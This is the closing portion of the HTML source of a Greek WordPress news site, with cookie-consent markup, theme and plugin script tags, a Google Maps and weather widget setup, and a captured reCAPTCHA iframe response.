									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6969ec5bc1abd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10,50],"today_humidity":83,"today_wind_speed":[1.3,0.80000000000000004],"today_min":[7.9000000000000004,46.100000000000001],"today_max":[11.300000000000001,52.399999999999999],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1768554000,"day_name":"\u03a0\u03b1","day_temp":[14,58],"owm_day_index":0},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[10,50],"owm_day_index":5},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[8,46],"owm_day_index":13},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[7,44],"owm_day_index":21},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[9,48],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_c69';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_c69');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86_599';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86_599');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sqNEif9eWckC3io3Lf7QrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549472272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>